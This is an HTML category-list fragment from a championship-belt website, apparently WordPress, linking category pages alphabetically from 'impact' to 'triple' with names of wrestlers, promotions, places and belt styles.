	<li class="cat-item cat-item-401"><a href="https://fightingchampionshipbelt.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://fightingchampionshipbelt.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://fightingchampionshipbelt.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://fightingchampionshipbelt.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://fightingchampionshipbelt.com/category/inmate/" >inmate</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://fightingchampionshipbelt.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://fightingchampionshipbelt.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://fightingchampionshipbelt.com/category/interconinental/" >interconinental</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fightingchampionshipbelt.com/category/intercontinental/" >intercontinental</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://fightingchampionshipbelt.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fightingchampionshipbelt.com/category/introduce/" >introduce</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fightingchampionshipbelt.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fightingchampionshipbelt.com/category/iwgp/" >iwgp</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://fightingchampionshipbelt.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://fightingchampionshipbelt.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://fightingchampionshipbelt.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://fightingchampionshipbelt.com/category/jakks/" >jakks</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://fightingchampionshipbelt.com/category/jansen/" >jansen</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://fightingchampionshipbelt.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fightingchampionshipbelt.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://fightingchampionshipbelt.com/category/jermell/" >jermell</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://fightingchampionshipbelt.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://fightingchampionshipbelt.com/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://fightingchampionshipbelt.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fightingchampionshipbelt.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://fightingchampionshipbelt.com/category/juggalo/" >juggalo</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://fightingchampionshipbelt.com/category/kade/" >kade</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://fightingchampionshipbelt.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://fightingchampionshipbelt.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://fightingchampionshipbelt.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://fightingchampionshipbelt.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://fightingchampionshipbelt.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fightingchampionshipbelt.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://fightingchampionshipbelt.com/category/kojima/" >kojima</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://fightingchampionshipbelt.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://fightingchampionshipbelt.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://fightingchampionshipbelt.com/category/lascos/" >lasco&#039;s</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://fightingchampionshipbelt.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://fightingchampionshipbelt.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://fightingchampionshipbelt.com/category/lawler/" >lawler</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://fightingchampionshipbelt.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://fightingchampionshipbelt.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://fightingchampionshipbelt.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://fightingchampionshipbelt.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://fightingchampionshipbelt.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://fightingchampionshipbelt.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://fightingchampionshipbelt.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://fightingchampionshipbelt.com/category/lifting/" >lifting</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://fightingchampionshipbelt.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://fightingchampionshipbelt.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://fightingchampionshipbelt.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://fightingchampionshipbelt.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://fightingchampionshipbelt.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://fightingchampionshipbelt.com/category/logod/" >logo&#039;d</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://fightingchampionshipbelt.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://fightingchampionshipbelt.com/category/lovers/" >lovers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://fightingchampionshipbelt.com/category/lucha/" >lucha</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fightingchampionshipbelt.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://fightingchampionshipbelt.com/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://fightingchampionshipbelt.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://fightingchampionshipbelt.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://fightingchampionshipbelt.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://fightingchampionshipbelt.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://fightingchampionshipbelt.com/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://fightingchampionshipbelt.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fightingchampionshipbelt.com/category/mayweather/" >mayweather</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://fightingchampionshipbelt.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://fightingchampionshipbelt.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://fightingchampionshipbelt.com/category/memorable/" >memorable</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fightingchampionshipbelt.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fightingchampionshipbelt.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://fightingchampionshipbelt.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://fightingchampionshipbelt.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://fightingchampionshipbelt.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://fightingchampionshipbelt.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://fightingchampionshipbelt.com/category/mid-atlantic/" >mid-atlantic</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fightingchampionshipbelt.com/category/mid-south/" >mid-south</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://fightingchampionshipbelt.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://fightingchampionshipbelt.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://fightingchampionshipbelt.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://fightingchampionshipbelt.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://fightingchampionshipbelt.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://fightingchampionshipbelt.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://fightingchampionshipbelt.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://fightingchampionshipbelt.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://fightingchampionshipbelt.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://fightingchampionshipbelt.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://fightingchampionshipbelt.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://fightingchampionshipbelt.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://fightingchampionshipbelt.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://fightingchampionshipbelt.com/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://fightingchampionshipbelt.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://fightingchampionshipbelt.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://fightingchampionshipbelt.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://fightingchampionshipbelt.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://fightingchampionshipbelt.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://fightingchampionshipbelt.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fightingchampionshipbelt.com/category/mulka-style/" >mulka-style</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://fightingchampionshipbelt.com/category/murat/" >murat</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://fightingchampionshipbelt.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://fightingchampionshipbelt.com/category/naga/" >naga</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://fightingchampionshipbelt.com/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://fightingchampionshipbelt.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fightingchampionshipbelt.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://fightingchampionshipbelt.com/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://fightingchampionshipbelt.com/category/nems/" >nems</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fightingchampionshipbelt.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://fightingchampionshipbelt.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://fightingchampionshipbelt.com/category/newyork/" >newyork</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://fightingchampionshipbelt.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://fightingchampionshipbelt.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://fightingchampionshipbelt.com/category/njpw/" >njpw</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://fightingchampionshipbelt.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://fightingchampionshipbelt.com/category/nwa-tna/" >nwa-tna</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://fightingchampionshipbelt.com/category/nwawcw/" >nwawcw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://fightingchampionshipbelt.com/category/nwo-wcw-wrestling-championship-belt-adult-size/" >nwo-wcw-wrestling-championship-belt-adult-size</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fightingchampionshipbelt.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://fightingchampionshipbelt.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://fightingchampionshipbelt.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://fightingchampionshipbelt.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://fightingchampionshipbelt.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://fightingchampionshipbelt.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://fightingchampionshipbelt.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://fightingchampionshipbelt.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://fightingchampionshipbelt.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://fightingchampionshipbelt.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://fightingchampionshipbelt.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://fightingchampionshipbelt.com/category/overrated/" >overrated</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://fightingchampionshipbelt.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://fightingchampionshipbelt.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://fightingchampionshipbelt.com/category/pacquiao/" >pacquiao</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://fightingchampionshipbelt.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://fightingchampionshipbelt.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://fightingchampionshipbelt.com/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://fightingchampionshipbelt.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://fightingchampionshipbelt.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://fightingchampionshipbelt.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://fightingchampionshipbelt.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://fightingchampionshipbelt.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://fightingchampionshipbelt.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://fightingchampionshipbelt.com/category/petchmorakot/" >petchmorakot</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://fightingchampionshipbelt.com/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://fightingchampionshipbelt.com/category/phenom/" >phenom</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://fightingchampionshipbelt.com/category/pheom/" >pheom</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fightingchampionshipbelt.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://fightingchampionshipbelt.com/category/pittsburg/" >pittsburg</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://fightingchampionshipbelt.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://fightingchampionshipbelt.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://fightingchampionshipbelt.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://fightingchampionshipbelt.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://fightingchampionshipbelt.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fightingchampionshipbelt.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://fightingchampionshipbelt.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-856 current-cat"><a href="https://fightingchampionshipbelt.com/category/prowrestlingbelts/" >prowrestlingbelts</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://fightingchampionshipbelt.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fightingchampionshipbelt.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fightingchampionshipbelt.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://fightingchampionshipbelt.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://fightingchampionshipbelt.com/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://fightingchampionshipbelt.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://fightingchampionshipbelt.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fightingchampionshipbelt.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://fightingchampionshipbelt.com/category/rant/" >rant</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fightingchampionshipbelt.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://fightingchampionshipbelt.com/category/rasheed/" >rasheed</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://fightingchampionshipbelt.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fightingchampionshipbelt.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://fightingchampionshipbelt.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://fightingchampionshipbelt.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://fightingchampionshipbelt.com/category/releather/" >releather</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fightingchampionshipbelt.com/category/releathered/" >releathered</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://fightingchampionshipbelt.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://fightingchampionshipbelt.com/category/replica-wwe-universal-championship-belt-adult-size-wrestling-red/" >replica-wwe-universal-championship-belt-adult-size-wrestling-red</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fightingchampionshipbelt.com/category/restoned/" >restoned</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://fightingchampionshipbelt.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fightingchampionshipbelt.com/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://fightingchampionshipbelt.com/category/reveals/" >reveals</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://fightingchampionshipbelt.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://fightingchampionshipbelt.com/category/rhea/" >rhea</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://fightingchampionshipbelt.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://fightingchampionshipbelt.com/category/ringside/" >ringside</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://fightingchampionshipbelt.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://fightingchampionshipbelt.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://fightingchampionshipbelt.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://fightingchampionshipbelt.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://fightingchampionshipbelt.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://fightingchampionshipbelt.com/category/saksi/" >saksi</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fightingchampionshipbelt.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://fightingchampionshipbelt.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://fightingchampionshipbelt.com/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://fightingchampionshipbelt.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://fightingchampionshipbelt.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://fightingchampionshipbelt.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://fightingchampionshipbelt.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://fightingchampionshipbelt.com/category/scva/" >scva</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://fightingchampionshipbelt.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://fightingchampionshipbelt.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://fightingchampionshipbelt.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fightingchampionshipbelt.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://fightingchampionshipbelt.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fightingchampionshipbelt.com/category/shaffir/" >shaffir</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://fightingchampionshipbelt.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://fightingchampionshipbelt.com/category/sheik/" >sheik</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://fightingchampionshipbelt.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fightingchampionshipbelt.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://fightingchampionshipbelt.com/category/shortest/" >shortest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://fightingchampionshipbelt.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://fightingchampionshipbelt.com/category/sideplate/" >sideplate</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fightingchampionshipbelt.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fightingchampionshipbelt.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://fightingchampionshipbelt.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://fightingchampionshipbelt.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://fightingchampionshipbelt.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fightingchampionshipbelt.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://fightingchampionshipbelt.com/category/smackdown/" >smackdown</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://fightingchampionshipbelt.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://fightingchampionshipbelt.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://fightingchampionshipbelt.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://fightingchampionshipbelt.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://fightingchampionshipbelt.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://fightingchampionshipbelt.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fightingchampionshipbelt.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://fightingchampionshipbelt.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://fightingchampionshipbelt.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://fightingchampionshipbelt.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://fightingchampionshipbelt.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://fightingchampionshipbelt.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://fightingchampionshipbelt.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://fightingchampionshipbelt.com/category/spinner/" >spinner</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://fightingchampionshipbelt.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://fightingchampionshipbelt.com/category/squeaking/" >squeaking</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://fightingchampionshipbelt.com/category/stampede/" >stampede</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://fightingchampionshipbelt.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fightingchampionshipbelt.com/category/stardom/" >stardom</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fightingchampionshipbelt.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://fightingchampionshipbelt.com/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://fightingchampionshipbelt.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://fightingchampionshipbelt.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://fightingchampionshipbelt.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fightingchampionshipbelt.com/category/stonecold/" >stonecold</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fightingchampionshipbelt.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://fightingchampionshipbelt.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://fightingchampionshipbelt.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://fightingchampionshipbelt.com/category/superbowl/" >superbowl</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://fightingchampionshipbelt.com/category/superlek/" >superlek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://fightingchampionshipbelt.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://fightingchampionshipbelt.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://fightingchampionshipbelt.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://fightingchampionshipbelt.com/category/tabc/" >tabc</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://fightingchampionshipbelt.com/category/tagteam/" >tagteam</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fightingchampionshipbelt.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fightingchampionshipbelt.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://fightingchampionshipbelt.com/category/tazz/" >tazz</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://fightingchampionshipbelt.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://fightingchampionshipbelt.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://fightingchampionshipbelt.com/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fightingchampionshipbelt.com/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://fightingchampionshipbelt.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://fightingchampionshipbelt.com/category/teofimo/" >teofimo</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://fightingchampionshipbelt.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://fightingchampionshipbelt.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://fightingchampionshipbelt.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://fightingchampionshipbelt.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://fightingchampionshipbelt.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://fightingchampionshipbelt.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://fightingchampionshipbelt.com/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://fightingchampionshipbelt.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://fightingchampionshipbelt.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://fightingchampionshipbelt.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://fightingchampionshipbelt.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fightingchampionshipbelt.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://fightingchampionshipbelt.com/category/triple/" >triple</a>
</li>
